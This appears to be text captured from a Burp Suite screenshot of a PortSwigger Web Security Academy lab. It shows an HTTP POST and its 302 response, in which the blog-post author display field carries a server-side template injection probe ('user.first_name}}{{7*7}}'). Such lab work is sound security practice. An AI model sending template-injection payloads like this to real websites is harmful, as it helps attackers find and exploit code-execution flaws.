 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a9d00eb036f0cf88060d5a5005e00f6.web-security-academy.net
3 Cookie: session=jHpvGbQmJ7N94uEEhYYErDZe0W0HRG1N
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 87
10 Origin: https://0a9d00eb036f0cf88060d5a5005e00f6.web-security-academy.net
11 Referer:
https://0a9d00eb036f0cf88060d5a5005e00f6.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.first_name}}{{7*7}}&csrf=QCRCezL2xZNbs4PCXUqFtEnnINeENPxX
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6